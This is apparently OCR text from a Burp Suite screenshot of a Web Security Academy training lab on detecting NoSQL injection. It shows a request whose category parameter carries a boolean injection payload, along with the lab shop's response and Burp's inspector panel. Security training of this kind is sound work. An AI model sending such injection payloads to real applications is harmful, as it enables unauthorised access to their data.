 Burp Project Repeater View Help
Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Repeater Collaborator Sequencer Comparer Logger Organizer Extensions Discover
2
Send Cancel Burp AI
Target: https://0a8300bb03acc415803121cc00e400a8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category='%20%7c%7c%20'1'%20%3d%3d%20'1 HTTP/2
2 Host: 0a8300bb03acc415803121cc00e400a8.web-security-academy.net
3 Cookie: session=O2oAIjXT9C2cPSismulxS8axUv9NdZHA
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:157.0) Gecko/20100101 Firefox/157.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8300bb03acc415803121cc00e400a8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Detecting NoSQL injection
Back to lab home
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
' || '1' == '1
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle
TEA
There is No 'I' in Team Grow Your Own Spy Kit Paint a rainbow Waterproof Tea Bags
$77.08 $22.14 $98.89 $2.94
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /filter
Request query parameters 1
Name Value
category ' || '1' == '1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
9,685 bytes | 260 millis
Event log (30) All issues
Memory: 215.7MB of 7.67GB
Disabled